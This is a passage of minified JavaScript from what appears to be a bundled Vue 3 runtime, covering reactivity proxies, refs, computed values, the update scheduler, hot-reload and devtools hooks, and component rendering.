u_(e){je?je.cleanups.push(e):{}.NODE_ENV!=="production"&&eo("onScopeDispose() is called when there is no active effect scope to be associated with.")}const or=e=>{const t=new Set(e);return t.w=0,t.n=0,t},Ma=e=>(e.w&Pt)>0,Va=e=>(e.n&Pt)>0,f_=({deps:e})=>{if(e.length)for(let t=0;t<e.length;t++)e[t].w|=Pt},d_=e=>{const{deps:t}=e;if(t.length){let n=0;for(let r=0;r<t.length;r++){const o=t[r];Ma(o)&&!Va(o)?o.delete(e):t[n++]=o,o.w&=~Pt,o.n&=~Pt}t.length=n}},to=new WeakMap;let ir=0,Pt=1;const mi=30;let xe;const nn=Symbol({}.NODE_ENV!=="production"?"iterate":""),gi=Symbol({}.NODE_ENV!=="production"?"Map key iterate":"");class _i{constructor(t,n=null,r){this.fn=t,this.scheduler=n,this.active=!0,this.deps=[],this.parent=void 0,c_(this,r)}run(){if(!this.active)return this.fn();let t=xe,n=$t;for(;t;){if(t===this)return;t=t.parent}try{return this.parent=xe,xe=this,$t=!0,Pt=1<<++ir,ir<=mi?f_(this):La(this),this.fn()}finally{ir<=mi&&d_(this),Pt=1<<--ir,xe=this.parent,$t=n,this.parent=void 0,this.deferStop&&this.stop()}}stop(){xe===this?this.deferStop=!0:this.active&&(La(this),this.onStop&&this.onStop(),this.active=!1)}}function La(e){const{deps:t}=e;if(t.length){for(let n=0;n<t.length;n++)t[n].delete(e);t.length=0}}let $t=!0;const ja=[];function rn(){ja.push($t),$t=!1}function on(){const e=ja.pop();$t=e===void 0?!0:e}function Ce(e,t,n){if($t&&xe){let r=to.get(e);r||to.set(e,r=new Map);let o=r.get(n);o||r.set(n,o=or());const i={}.NODE_ENV!=="production"?{effect:xe,target:e,type:t,key:n}:void 0;vi(o,i)}}function vi(e,t){let n=!1;ir<=mi?Va(e)||(e.n|=Pt,n=!Ma(e)):n=!e.has(xe),n&&(e.add(xe),xe.deps.push(e),{}.NODE_ENV!=="production"&&xe.onTrack&&xe.onTrack(pe({effect:xe},t)))}function at(e,t,n,r,o,i){const s=to.get(e);if(!s)return;let a=[];if(t==="clear")a=[...s.values()];else if(n==="length"&&z(e)){const c=Number(r);s.forEach((f,u)=>{(u==="length"||!Pn(u)&&u>=c)&&a.push(f)})}else switch(n!==void 0&&a.push(s.get(n)),t){case"add":z(e)?pi(n)&&a.push(s.get("length")):(a.push(s.get(nn)),Zt(e)&&a.push(s.get(gi)));break;case"delete":z(e)||(a.push(s.get(nn)),Zt(e)&&a.push(s.get(gi)));break;case"set":Zt(e)&&a.push(s.get(nn));break}const l={}.NODE_ENV!=="production"?{target:e,type:t,key:n,newValue:r,oldValue:o,oldTarget:i}:void 0;if(a.length===1)a[0]&&({}.NODE_ENV!=="production"?Rn(a[0],l):Rn(a[0]));else{const c=[];for(const f of a)f&&c.push(...f);({}).NODE_ENV!=="production"?Rn(or(c),l):Rn(or(c))}}function Rn(e,t){const n=z(e)?e:[...e];for(const r of n)r.computed&&Ba(r,t);for(const r of n)r.computed||Ba(r,t)}function Ba(e,t){(e!==xe||e.allowRecurse)&&({}.NODE_ENV!=="production"&&e.onTrigger&&e.onTrigger(pe({effect:e},t)),e.scheduler?e.scheduler():e.run())}function p_(e,t){var n;return(n=to.get(e))==null?void 0:n.get(t)}const h_=Dt("__proto__,__v_isRef,__isVue"),Ua=new Set(Object.getOwnPropertyNames(Symbol).filter(e=>e!=="arguments"&&e!=="caller").map(e=>Symbol[e]).filter(Pn)),ka=m_();function m_(){const e={};return["includes","indexOf","lastIndexOf"].forEach(t=>{e[t]=function(...n){const r=J(this);for(let i=0,s=this.length;i<s;i++)Ce(r,"get",i+"");const o=r[t](...n);return o===-1||o===!1?r[t](...n.map(J)):o}}),["push","pop","shift","unshift","splice"].forEach(t=>{e[t]=function(...n){rn();const r=J(this)[t].apply(this,n);return on(),r}}),e}function g_(e){const t=J(this);return Ce(t,"has",e),t.hasOwnProperty(e)}class Ha{constructor(t=!1,n=!1){this._isReadonly=t,this._shallow=n}get(t,n,r){const o=this._isReadonly,i=this._shallow;if(n==="__v_isReactive")return!o;if(n==="__v_isReadonly")return o;if(n==="__v_isShallow")return i;if(n==="__v_raw")return r===(o?i?el:Xa:i?Za:Ja).get(t)||Object.getPrototypeOf(t)===Object.getPrototypeOf(r)?t:void 0;const s=z(t);if(!o){if(s&&X(ka,n))return Reflect.get(ka,n,r);if(n==="hasOwnProperty")return g_}const a=Reflect.get(t,n,r);return(Pn(n)?Ua.has(n):h_(n))||(o||Ce(t,"get",n),i)?a:ye(a)?s&&pi(n)?a:a.value:ne(a)?o?uo(a):co(a):a}}class Ka extends Ha{constructor(t=!1){super(!1,t)}set(t,n,r,o){let i=t[n];if(!this._shallow){const l=Ft(i);if(!po(r)&&!Ft(r)&&(i=J(i),r=J(r)),!z(t)&&ye(i)&&!ye(r))return l?!1:(i.value=r,!0)}const s=z(t)&&pi(n)?Number(n)<t.length:X(t,n),a=Reflect.set(t,n,r,o);return t===J(o)&&(s?tn(r,i)&&at(t,"set",n,r,i):at(t,"add",n,r)),a}deleteProperty(t,n){const r=X(t,n),o=t[n],i=Reflect.deleteProperty(t,n);return i&&r&&at(t,"delete",n,void 0,o),i}has(t,n){const r=Reflect.has(t,n);return(!Pn(n)||!Ua.has(n))&&Ce(t,"has",n),r}ownKeys(t){return Ce(t,"iterate",z(t)?"length":nn),Reflect.ownKeys(t)}}class Wa extends Ha{constructor(t=!1){super(!0,t)}set(t,n){return{}.NODE_ENV!=="production"&&eo(`Set operation on key "${String(n)}" failed: target is readonly.`,t),!0}deleteProperty(t,n){return{}.NODE_ENV!=="production"&&eo(`Delete operation on key "${String(n)}" failed: target is readonly.`,t),!0}}const __=new Ka,v_=new Wa,E_=new Ka(!0),b_=new Wa(!0),Ei=e=>e,no=e=>Reflect.getPrototypeOf(e);function ro(e,t,n=!1,r=!1){e=e.__v_raw;const o=J(e),i=J(t);n||(tn(t,i)&&Ce(o,"get",t),Ce(o,"get",i));const{has:s}=no(o),a=r?Ei:n?yi:ar;if(s.call(o,t))return a(e.get(t));if(s.call(o,i))return a(e.get(i));e!==o&&e.get(t)}function oo(e,t=!1){const n=this.__v_raw,r=J(n),o=J(e);return t||(tn(e,o)&&Ce(r,"has",e),Ce(r,"has",o)),e===o?n.has(e):n.has(e)||n.has(o)}function io(e,t=!1){return e=e.__v_raw,!t&&Ce(J(e),"iterate",nn),Reflect.get(e,"size",e)}function qa(e){e=J(e);const t=J(this);return no(t).has.call(t,e)||(t.add(e),at(t,"add",e,e)),this}function za(e,t){t=J(t);const n=J(this),{has:r,get:o}=no(n);let i=r.call(n,e);i?{}.NODE_ENV!=="production"&&Qa(n,r,e):(e=J(e),i=r.call(n,e));const s=o.call(n,e);return n.set(e,t),i?tn(t,s)&&at(n,"set",e,t,s):at(n,"add",e,t),this}function Ga(e){const t=J(this),{has:n,get:r}=no(t);let o=n.call(t,e);o?{}.NODE_ENV!=="production"&&Qa(t,n,e):(e=J(e),o=n.call(t,e));const i=r?r.call(t,e):void 0,s=t.delete(e);return o&&at(t,"delete",e,void 0,i),s}function Ya(){const e=J(this),t=e.size!==0,n={}.NODE_ENV!=="production"?Zt(e)?new Map(e):new Set(e):void 0,r=e.clear();return t&&at(e,"clear",void 0,void 0,n),r}function so(e,t){return function(r,o){const i=this,s=i.__v_raw,a=J(s),l=t?Ei:e?yi:ar;return!e&&Ce(a,"iterate",nn),s.forEach((c,f)=>r.call(o,l(c),l(f),i))}}function ao(e,t,n){return function(...r){const o=this.__v_raw,i=J(o),s=Zt(i),a=e==="entries"||e===Symbol.iterator&&s,l=e==="keys"&&s,c=o[e](...r),f=n?Ei:t?yi:ar;return!t&&Ce(i,"iterate",l?gi:nn),{next(){const{value:u,done:p}=c.next();return p?{value:u,done:p}:{value:a?[f(u[0]),f(u[1])]:f(u),done:p}},[Symbol.iterator](){return this}}}}function Rt(e){return function(...t){if({}.NODE_ENV!=="production"){const n=t[0]?`on key "${t[0]}" `:"";console.warn(`${Xt(e)} operation ${n}failed: target is readonly.`,J(this))}return e==="delete"?!1:e==="clear"?void 0:this}}function y_(){const e={get(i){return ro(this,i)},get size(){return io(this)},has:oo,add:qa,set:za,delete:Ga,clear:Ya,forEach:so(!1,!1)},t={get(i){return ro(this,i,!1,!0)},get size(){return io(this)},has:oo,add:qa,set:za,delete:Ga,clear:Ya,forEach:so(!1,!0)},n={get(i){return ro(this,i,!0)},get size(){return io(this,!0)},has(i){return oo.call(this,i,!0)},add:Rt("add"),set:Rt("set"),delete:Rt("delete"),clear:Rt("clear"),forEach:so(!0,!1)},r={get(i){return ro(this,i,!0,!0)},get size(){return io(this,!0)},has(i){return oo.call(this,i,!0)},add:Rt("add"),set:Rt("set"),delete:Rt("delete"),clear:Rt("clear"),forEach:so(!0,!0)};return["keys","values","entries",Symbol.iterator].forEach(i=>{e[i]=ao(i,!1,!1),n[i]=ao(i,!0,!1),t[i]=ao(i,!1,!0),r[i]=ao(i,!0,!0)}),[e,n,t,r]}const[O_,T_,w_,N_]=y_();function lo(e,t){const n=t?e?N_:w_:e?T_:O_;return(r,o,i)=>o==="__v_isReactive"?!e:o==="__v_isReadonly"?e:o==="__v_raw"?r:Reflect.get(X(n,o)&&o in r?n:r,o,i)}const C_={get:lo(!1,!1)},S_={get:lo(!1,!0)},A_={get:lo(!0,!1)},x_={get:lo(!0,!0)};function Qa(e,t,n){const r=J(n);if(r!==n&&t.call(e,r)){const o=di(e);console.warn(`Reactive ${o} contains both the raw and reactive versions of the same object${o==="Map"?" as keys":""}, which can lead to inconsistencies. Avoid differentiating between the raw and reactive versions of an object and only use the reactive version if possible.`)}}const Ja=new WeakMap,Za=new WeakMap,Xa=new WeakMap,el=new WeakMap;function D_(e){switch(e){case"Object":case"Array":return 1;case"Map":case"Set":case"WeakMap":case"WeakSet":return 2;default:return 0}}function I_(e){return e.__v_skip||!Object.isExtensible(e)?0:D_(di(e))}function co(e){return Ft(e)?e:fo(e,!1,__,C_,Ja)}function P_(e){return fo(e,!1,E_,S_,Za)}function uo(e){return fo(e,!0,v_,A_,Xa)}function sr(e){return fo(e,!0,b_,x_,el)}function fo(e,t,n,r,o){if(!ne(e))return{}.NODE_ENV!=="production"&&console.warn(`value cannot be made reactive: ${String(e)}`),e;if(e.__v_raw&&!(t&&e.__v_isReactive))return e;const i=o.get(e);if(i)return i;const s=I_(e);if(s===0)return e;const a=new Proxy(e,s===2?r:n);return o.set(e,a),a}function sn(e){return Ft(e)?sn(e.__v_raw):!!(e&&e.__v_isReactive)}function Ft(e){return!!(e&&e.__v_isReadonly)}function po(e){return!!(e&&e.__v_isShallow)}function bi(e){return sn(e)||Ft(e)}function J(e){const t=e&&e.__v_raw;return t?J(t):e}function tl(e){return Zr(e,"__v_skip",!0),e}const ar=e=>ne(e)?co(e):e,yi=e=>ne(e)?uo(e):e;function nl(e){$t&&xe&&(e=J(e),{}.NODE_ENV!=="production"?vi(e.dep||(e.dep=or()),{target:e,type:"get",key:"value"}):vi(e.dep||(e.dep=or())))}function rl(e,t){e=J(e);const n=e.dep;n&&({}.NODE_ENV!=="production"?Rn(n,{target:e,type:"set",key:"value",newValue:t}):Rn(n))}function ye(e){return!!(e&&e.__v_isRef===!0)}function le(e){return il(e,!1)}function ol(e){return il(e,!0)}function il(e,t){return ye(e)?e:new $_(e,t)}class $_{constructor(t,n){this.__v_isShallow=n,this.dep=void 0,this.__v_isRef=!0,this._rawValue=n?t:J(t),this._value=n?t:ar(t)}get value(){return nl(this),this._value}set value(t){const n=this.__v_isShallow||po(t)||Ft(t);t=n?t:J(t),tn(t,this._rawValue)&&(this._rawValue=t,this._value=n?t:ar(t),rl(this,t))}}function A(e){return ye(e)?e.value:e}const R_={get:(e,t,n)=>A(Reflect.get(e,t,n)),set:(e,t,n,r)=>{const o=e[t];return ye(o)&&!ye(n)?(o.value=n,!0):Reflect.set(e,t,n,r)}};function sl(e){return sn(e)?e:new Proxy(e,R_)}class F_{constructor(t,n,r){this._object=t,this._key=n,this._defaultValue=r,this.__v_isRef=!0}get value(){const t=this._object[this._key];return t===void 0?this._defaultValue:t}set value(t){this._object[this._key]=t}get dep(){return p_(J(this._object),this._key)}}class M_{constructor(t){this._getter=t,this.__v_isRef=!0,this.__v_isReadonly=!0}get value(){return this._getter()}}function lr(e,t,n){return ye(e)?e:G(e)?new M_(e):ne(e)&&arguments.length>1?V_(e,t,n):le(e)}function V_(e,t,n){const r=e[t];return ye(r)?r:new F_(e,t,n)}class L_{constructor(t,n,r,o){this._setter=n,this.dep=void 0,this.__v_isRef=!0,this.__v_isReadonly=!1,this._dirty=!0,this.effect=new _i(t,()=>{this._dirty||(this._dirty=!0,rl(this))}),this.effect.computed=this,this.effect.active=this._cacheable=!o,this.__v_isReadonly=r}get value(){const t=J(this);return nl(t),(t._dirty||!t._cacheable)&&(t._dirty=!1,t._value=t.effect.run()),t._value}set value(t){this._setter(t)}}function j_(e,t,n=!1){let r,o;const i=G(e);i?(r=e,o={}.NODE_ENV!=="production"?()=>{console.warn("Write operation failed: computed value is readonly")}:ve):(r=e.get,o=e.set);const s=new L_(r,o,i||!o,n);return{}.NODE_ENV!=="production"&&t&&!n&&(s.effect.onTrack=t.onTrack,s.effect.onTrigger=t.onTrigger),s}const an=[];function ho(e){an.push(e)}function mo(){an.pop()}function C(e,...t){if({}.NODE_ENV==="production")return;rn();const n=an.length?an[an.length-1].component:null,r=n&&n.appContext.config.warnHandler,o=B_();if(r)vt(r,n,11,[e+t.join(""),n&&n.proxy,o.map(({vnode:i})=>`at <${Ro(n,i.type)}>`).join(`
`),o]);else{const i=[`[Vue warn]: ${e}`,...t];o.length&&i.push(`
`,...U_(o)),console.warn(...i)}on()}function B_(){let e=an[an.length-1];if(!e)return[];const t=[];for(;e;){const n=t[0];n&&n.vnode===e?n.recurseCount++:t.push({vnode:e,recurseCount:0});const r=e.component&&e.component.parent;e=r&&r.vnode}return t}function U_(e){const t=[];return e.forEach((n,r)=>{t.push(...r===0?[]:[`
`],...k_(n))}),t}function k_({vnode:e,recurseCount:t}){const n=t>0?`... (${t} recursive calls)`:"",r=e.component?e.component.parent==null:!1,o=` at <${Ro(e.component,e.type,r)}`,i=">"+n;return e.props?[o,...H_(e.props),i]:[o+i]}function H_(e){const t=[],n=Object.keys(e);return n.slice(0,3).forEach(r=>{t.push(...al(r,e[r]))}),n.length>3&&t.push(" ..."),t}function al(e,t,n){return de(t)?(t=JSON.stringify(t),n?t:[`${e}=${t}`]):typeof t=="number"||typeof t=="boolean"||t==null?n?t:[`${e}=${t}`]:ye(t)?(t=al(e,J(t.value),!0),n?t:[`${e}=Ref<`,t,">"]):G(t)?[`${e}=fn${t.name?`<${t.name}>`:""}`]:(t=J(t),n?t:[`${e}=`,t])}function K_(e,t){({}).NODE_ENV!=="production"&&e!==void 0&&(typeof e!="number"?C(`${t} is not a valid number - got ${JSON.stringify(e)}.`):isNaN(e)&&C(`${t} is NaN - the duration expression might be incorrect.`))}const Oi={sp:"serverPrefetch hook",bc:"beforeCreate hook",c:"created hook",bm:"beforeMount hook",m:"mounted hook",bu:"beforeUpdate hook",u:"updated",bum:"beforeUnmount hook",um:"unmounted hook",a:"activated hook",da:"deactivated hook",ec:"errorCaptured hook",rtc:"renderTracked hook",rtg:"renderTriggered hook",0:"setup function",1:"render function",2:"watcher getter",3:"watcher callback",4:"watcher cleanup function",5:"native event handler",6:"component event handler",7:"vnode hook",8:"directive hook",9:"transition hook",10:"app errorHandler",11:"app warnHandler",12:"ref function",13:"async component loader",14:"scheduler flush. This is likely a Vue internals bug. Please open an issue at https://new-issue.vuejs.org/?repo=vuejs/core"};function vt(e,t,n,r){let o;try{o=r?e(...r):e()}catch(i){go(i,t,n)}return o}function Ue(e,t,n,r){if(G(e)){const i=vt(e,t,n,r);return i&&fi(i)&&i.catch(s=>{go(s,t,n)}),i}const o=[];for(let i=0;i<e.length;i++)o.push(Ue(e[i],t,n,r));return o}function go(e,t,n,r=!0){const o=t?t.vnode:null;if(t){let i=t.parent;const s=t.proxy,a={}.NODE_ENV!=="production"?Oi[n]:n;for(;i;){const c=i.ec;if(c){for(let f=0;f<c.length;f++)if(c[f](e,s,a)===!1)return}i=i.parent}const l=t.appContext.config.errorHandler;if(l){vt(l,null,10,[e,s,a]);return}}W_(e,n,o,r)}function W_(e,t,n,r=!0){if({}.NODE_ENV!=="production"){const o=Oi[t];if(n&&ho(n),C(`Unhandled error${o?` during execution of ${o}`:""}`),n&&mo(),r)throw e;console.error(e)}else console.error(e)}let cr=!1,Ti=!1;const Se=[];let lt=0;const Fn=[];let ct=null,Mt=0;const ll=Promise.resolve();let wi=null;const q_=100;function Ni(e){const t=wi||ll;return e?t.then(this?e.bind(this):e):t}function z_(e){let t=lt+1,n=Se.length;for(;t<n;){const r=t+n>>>1,o=Se[r],i=ur(o);i<e||i===e&&o.pre?t=r+1:n=r}return t}function _o(e){(!Se.length||!Se.includes(e,cr&&e.allowRecurse?lt+1:lt))&&(e.id==null?Se.push(e):Se.splice(z_(e.id),0,e),cl())}function cl(){!cr&&!Ti&&(Ti=!0,wi=ll.then(pl))}function G_(e){const t=Se.indexOf(e);t>lt&&Se.splice(t,1)}function ul(e){z(e)?Fn.push(...e):(!ct||!ct.includes(e,e.allowRecurse?Mt+1:Mt))&&Fn.push(e),cl()}function fl(e,t,n=cr?lt+1:0){for({}.NODE_ENV!=="production"&&(t=t||new Map);n<Se.length;n++){const r=Se[n];if(r&&r.pre){if(e&&r.id!==e.uid||{}.NODE_ENV!=="production"&&Ci(t,r))continue;Se.splice(n,1),n--,r()}}}function dl(e){if(Fn.length){const t=[...new Set(Fn)];if(Fn.length=0,ct){ct.push(...t);return}for(ct=t,{}.NODE_ENV!=="production"&&(e=e||new Map),ct.sort((n,r)=>ur(n)-ur(r)),Mt=0;Mt<ct.length;Mt++)({}).NODE_ENV!=="production"&&Ci(e,ct[Mt])||ct[Mt]();ct=null,Mt=0}}const ur=e=>e.id==null?1/0:e.id,Y_=(e,t)=>{const n=ur(e)-ur(t);if(n===0){if(e.pre&&!t.pre)return-1;if(t.pre&&!e.pre)return 1}return n};function pl(e){Ti=!1,cr=!0,{}.NODE_ENV!=="production"&&(e=e||new Map),Se.sort(Y_);const t={}.NODE_ENV!=="production"?n=>Ci(e,n):ve;try{for(lt=0;lt<Se.length;lt++){const n=Se[lt];if(n&&n.active!==!1){if({}.NODE_ENV!=="production"&&t(n))continue;vt(n,null,14)}}}finally{lt=0,Se.length=0,dl(e),cr=!1,wi=null,(Se.length||Fn.length)&&pl(e)}}function Ci(e,t){if(!e.has(t))e.set(t,1);else{const n=e.get(t);if(n>q_){const r=t.ownerInstance,o=r&&Zi(r.type);return C(`Maximum recursive updates exceeded${o?` in component <${o}>`:""}. This means you have a reactive effect that is mutating its own dependencies and thus recursively triggering itself. Possible sources include component template, render function, updated hook or watcher source function.`),!0}else e.set(t,n+1)}}let Vt=!1;const Mn=new Set;({}).NODE_ENV!=="production"&&(Xr().__VUE_HMR_RUNTIME__={createRecord:Si(hl),rerender:Si(Z_),reload:Si(X_)});const ln=new Map;function Q_(e){const t=e.type.__hmrId;let n=ln.get(t);n||(hl(t,e.type),n=ln.get(t)),n.instances.add(e)}function J_(e){ln.get(e.type.__hmrId).instances.delete(e)}function hl(e,t){return ln.has(e)?!1:(ln.set(e,{initialDef:fr(t),instances:new Set}),!0)}function fr(e){return pc(e)?e.__vccOpts:e}function Z_(e,t){const n=ln.get(e);n&&(n.initialDef.render=t,[...n.instances].forEach(r=>{t&&(r.render=t,fr(r.type).render=t),r.renderCache=[],Vt=!0,r.update(),Vt=!1}))}function X_(e,t){const n=ln.get(e);if(!n)return;t=fr(t),ml(n.initialDef,t);const r=[...n.instances];for(const o of r){const i=fr(o.type);Mn.has(i)||(i!==n.initialDef&&ml(i,t),Mn.add(i)),o.appContext.propsCache.delete(o.type),o.appContext.emitsCache.delete(o.type),o.appContext.optionsCache.delete(o.type),o.ceReload?(Mn.add(i),o.ceReload(t.styles),Mn.delete(i)):o.parent?_o(o.parent.update):o.appContext.reload?o.appContext.reload():typeof window<"u"?window.location.reload():console.warn("[HMR] Root or manually mounted instance modified. Full reload required.")}ul(()=>{for(const o of r)Mn.delete(fr(o.type))})}function ml(e,t){pe(e,t);for(const n in e)n!=="__file"&&!(n in t)&&delete e[n]}function Si(e){return(t,n)=>{try{return e(t,n)}catch(r){console.error(r),console.warn("[HMR] Something went wrong during Vue component hot-reload. Full reload required.")}}}let ut,dr=[],Ai=!1;function pr(e,...t){ut?ut.emit(e,...t):Ai||dr.push({event:e,args:t})}function gl(e,t){var n,r;ut=e,ut?(ut.enabled=!0,dr.forEach(({event:o,args:i})=>ut.emit(o,...i)),dr=[]):typeof window<"u"&&window.HTMLElement&&!((r=(n=window.navigator)==null?void 0:n.userAgent)!=null&&r.includes("jsdom"))?((t.__VUE_DEVTOOLS_HOOK_REPLAY__=t.__VUE_DEVTOOLS_HOOK_REPLAY__||[]).push(i=>{gl(i,t)}),setTimeout(()=>{ut||(t.__VUE_DEVTOOLS_HOOK_REPLAY__=null,Ai=!0,dr=[])},3e3)):(Ai=!0,dr=[])}function ev(e,t){pr("app:init",e,t,{Fragment:Me,Text:Ln,Comment:Te,Static:Ao})}function tv(e){pr("app:unmount",e)}const nv=xi("component:added"),_l=xi("component:updated"),rv=xi("component:removed"),ov=e=>{ut&&typeof ut.cleanupBuffer=="function"&&!ut.cleanupBuffer(e)&&rv(e)};function xi(e){return t=>{pr(e,t.appContext.app,t.uid,t.parent?t.parent.uid:void 0,t)}}const iv=vl("perf:start"),sv=vl("perf:end");function vl(e){return(t,n,r)=>{pr(e,t.appContext.app,t.uid,t,n,r)}}function av(e,t,n){pr("component:emit",e.appContext.app,e,t,n)}function lv(e,t,...n){if(e.isUnmounted)return;const r=e.vnode.props||se;if({}.NODE_ENV!=="production"){const{emitsOptions:f,propsOptions:[u]}=e;if(f)if(!(t in f))(!u||!(en(t)in u))&&C(`Component emitted event "${t}" but it is neither declared in the emits option nor as an "${en(t)}" prop.`);else{const p=f[t];G(p)&&(p(...n)||C(`Invalid event arguments: event validation failed for event "${t}".`))}}let o=n;const i=t.startsWith("update:"),s=i&&t.slice(7);if(s&&s in r){const f=`${s==="modelValue"?"model":s}Modifiers`,{number:u,trim:p}=r[f]||se;p&&(o=n.map(_=>de(_)?_.trim():_)),u&&(o=n.map(Qg))}if({}.NODE_ENV!=="production"&&av(e,t,o),{}.NODE_ENV!=="production"){const f=t.toLowerCase();f!==t&&r[en(f)]&&C(`Event "${f}" is emitted in component ${Ro(e,e.type)} but the handler is registered for "${t}". Note that HTML attributes are case-insensitive and you cannot use v-on to listen to camelCase events when using in-DOM templates. You should probably use "${It(t)}" instead of "${t}".`)}let a,l=r[a=en(t)]||r[a=en(st(t))];!l&&i&&(l=r[a=en(It(t))]),l&&Ue(l,e,6,o);const c=r[a+"Once"];if(c){if(!e.emitted)e.emitted={};else if(e.emitted[a])return;e.emitted[a]=!0,Ue(c,e,6,o)}}function El(e,t,n=!1){const r=t.emitsCache,o=r.get(e);if(o!==void 0)return o;const i=e.emits;let s={},a=!1;if(!G(e)){const l=c=>{const f=El(c,t,!0);f&&(a=!0,pe(s,f))};!n&&t.mixins.length&&t.mixins.forEach(l),e.extends&&l(e.extends),e.mixins&&e.mixins.forEach(l)}return!i&&!a?(ne(e)&&r.set(e,null),null):(z(i)?i.forEach(l=>s[l]=null):pe(s,i),ne(e)&&r.set(e,s),s)}function vo(e,t){return!e||!nr(t)?!1:(t=t.slice(2).replace(/Once$/,""),X(e,t[0].toLowerCase()+t.slice(1))||X(e,It(t))||X(e,t))}let Oe=null,bl=null;function Eo(e){const t=Oe;return Oe=e,bl=e&&e.type.__scopeId||null,t}function ze(e,t=Oe,n){if(!t||e._n)return e;const r=(...o)=>{r._d&&rc(-1);const i=Eo(t);let s;try{s=e(...o)}finally{Eo(i),r._d&&rc(1)}return{}.NODE_ENV!=="production"&&_l(t),s};return r._n=!0,r._c=!0,r._d=!0,r}let Di=!1;function bo(){Di=!0}function Ii(e){const{type:t,vnode:n,proxy:r,withProxy:o,props:i,propsOptions:[s],slots:a,attrs:l,emit:c,render:f,renderCache:u,data:p,setupState:_,ctx:v,inheritAttrs:h}=e;let E,m;const R=Eo(e);({}).NODE_ENV!=="production"&&(Di=!1);try{if(n.shapeFlag&4){const y=o||r,H={}.NODE_ENV!=="production"&&_.__isScriptSetup?new Proxy(y,{get(F,D,j){return C(`Property '${String(D)}' was accessed via 'this'. Avoid using 'this' in templates.`),Reflect.get(F,D,j)}}):y;E=Ze(f.call(H,y,u,i,_,p,v)),m=l}else{const y=t;({}).NODE_ENV!=="production"&&l===i&&bo(),E=Ze(y.length>1?y(i,{}.NODE_ENV!=="production"?{get attrs(){return bo(),l},slots:a,emit:c}:{attrs:l,slots:a,emit:c}):y(i,null)),m=t.props?l:uv(l)}}catch(y){Er.length=0,go(y,e,1),E=ce(Te)}let $=E,x;if({}.NODE_ENV!=="production"&&E.patchFlag>0&&E.patchFlag&2048&&([$,x]=cv(E)),m&&h!==!1){const y=Object.keys(m),{shapeFlag:H}=$;if(y.length){if(H&7)s&&y.some(Gr)&&(m=fv(m,s)),$=Qe($,m);else if({}.NODE_ENV!=="production"&&!Di&&$.type!==Te){const F=Object.keys(l),D=[],j=[];for(let k=0,V=F.length;k<V;k++){const w=F[k];nr(w)?Gr(w)||D.push(w[2].toLowerCase()+w.slice(3)):j.push(w)}j.length&&C(`Extraneous non-props attributes (${j.join(", ")}) were passed to component but could not be automatically inherited because component renders fragment or text root nodes.`),D.length&&C(`Extraneous non-emits event listeners (${D.join(", ")}) were passed to component but could not be automatically inherited because component renders fragment or text root nodes. If the listener is intended to be a component custom event listener only, declare it using the "emits" option.`)}}}return n.dirs&&({}.NODE_ENV!=="production"&&!Ol($)&&C("Runtime directive used on component with non-element root node. The directives will not function as intended."),$=Qe($),$.dirs=$.dirs?$.dirs.concat(n.dirs):n.dirs),n.transition&&({}.NODE_ENV!=="production"&&!Ol($)&&C("Component inside <Transition> renders non-element root node that cannot be animated."),$.transition=n.transition),{}.NODE_ENV!=="production"&&x?x($):E=$,Eo(R),E}const cv=e=>{const t=e.children,n=e.dynamicChildren,r=yl(t);if(!r)return[e,void 0];const o=t.indexOf(r),i=n?n.indexOf(r):-1,s=a=>{t[o]=a,n&&(i>-1?n[i]=a:a.patchFlag>0&&(e.dynamicChildren=[...n,a]))};return[Ze(r),s]};function yl(e){let t;for(let n=0;n<e.length;n++){const r=e[n];if(jn(r)){if(r.type!==Te||r.children==="v-if"){if(t)return;t=r}}else return}return t}const uv=e=>{let t;for(const n in e)(n==="class"||n==="style"||nr(n))&&((t||(t={}))[n]=e[n]);return t},fv=(e,t)=>{const n={};for(const r in e)(!Gr(r)||!(r.slice(9)in t))&&(n[r]=e[r]);return n},Ol=e=>e.shapeFlag&7||e.type===Te;function dv(e,t,n){const{props:r,children:o,component:i}=e,{props:s,children:a,patchFlag:l}=t,c=i.emitsOptions;if({}.NODE_ENV!=="production"&&(o||a)&&Vt||t.dirs||t.transition)return!0;if(n&&l>=0){if(l&1024)return!0;if(l&16)return r?Tl(r,s,c):!!s;if(l&8){const f=t.dynamicProps;for(let u=0;u<f.length;u++){const p=f[u];if(s[p]!==r[p]&&!vo(c,p))return!0}}}else return(o||a)&&(!a||!a.$stable)?!0:r===s?!1:r?s?Tl(r,s,c):!0:!!s;return!1}function Tl(e,t,n){const r=Object.keys(t);if(r.length!==Object.keys(e).length)return!0;for(let o=0;o<r.length;o++){const i=r[o];if(t[i]!==e[i]&&!vo(n,i))return!0}return!1}function pv({vnode:e,parent:t},n){for(;t&&t.subTree===e;)(e=t.vnode).el=n,t=t.parent}const Pi="components";function Ge(e,t){return mv(Pi,e,!0,t)||e}const hv=Symbol.for("v-ndc");function mv(e,t,n=!0,r=!1){const o=Oe||we;if(o){const i=o.type;if(e===Pi){const a=Zi(i,!1);if(a&&(a===t||a===st(t)||a===Xt(st(t))))return i}const s=wl(o[e]||i[e],t)||wl(o.appContext[e],t);if(!s&&r)return i;if({}.NODE_ENV!=="production"&&n&&!s){const a=e===Pi?`
If this is a native custom element, make sure to exclude it from component resolution via compilerOptions.isCustomElement.`:"";C(`Failed to resolve ${e.slice(0,-1)}: ${t}${a}`)}return s}else({}).NODE_ENV!=="production"&&C(`resolve${Xt(e.slice(0,-1))} can only be used in render() or setup().`)}function wl(e,t){return e&&(e[t]||e[st(t)]||e[Xt(st(t))])}const gv=e=>e.__isSuspense;function _v(e,t){t&&t.pendingBranch?z(e)?t.effects.push(...e):t.effects.push(e):ul(e)}function vv(e,t){return $i(e,null,t)}const yo={};function me(e,t,n){return{}.NODE_ENV!=="production"&&!G(t)&&C("`watch(fn, options?)` signature has been moved to a separate API. Use `watchEffect(fn, options?)` instead. `watch` now only supports `watch(source, cb, options?) signature."),$i(e,t,n)}function $i(e,t,{immediate:n,deep:r,flush:o,onTrack:i,onTrigger:s}=se){var a;({}).NODE_ENV!=="production"&&!t&&(n!==void 0&&C('watch() "immediate" option is only respected when using the watch(source, callback, options?) signature.'),r!==void 0&&C('watch() "deep" option is only respected when using the watch(source, callback, options?) signature.'));const l=y=>{C("Invalid watch source: ",y,"A watch source can only be a getter/effect function, a ref, a reactive object, or an array of these types.")},c=Fa()===((a=we)==null?void 0:a.scope)?we:null;let f,u=!1,p=!1;if(ye(e)?(f=()=>e.value,u=po(e)):sn(e)?(f=()=>e,r=!0):z(e)?(p=!0,u=e.some(y=>sn(y)||po(y)),f=()=>e.map(y=>{if(ye(y))return y.value;if(sn(y))return cn(y);if(G(y))return 